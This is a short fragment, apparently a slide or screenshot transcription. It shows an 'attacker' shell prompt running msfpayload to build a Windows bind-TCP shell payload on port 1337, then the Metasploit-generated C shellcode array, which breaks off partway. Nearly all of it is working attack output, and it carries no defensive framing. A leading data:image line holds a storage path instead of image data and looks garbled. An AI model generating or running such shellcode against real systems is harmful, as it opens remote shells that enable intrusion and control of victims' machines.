 attacker:~# msfpayload windows/shell_bind_tcp LPORT=1337 C
/*
*  windows/shell_bind_tcp - 341 bytes
*  http://www.metasploit.com
*  VERBOSE=false, LPORT=1337, RHOST=, EXITFUNC=process,
*  InitialAutoRunScript=, AutoRunScript=
*/
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"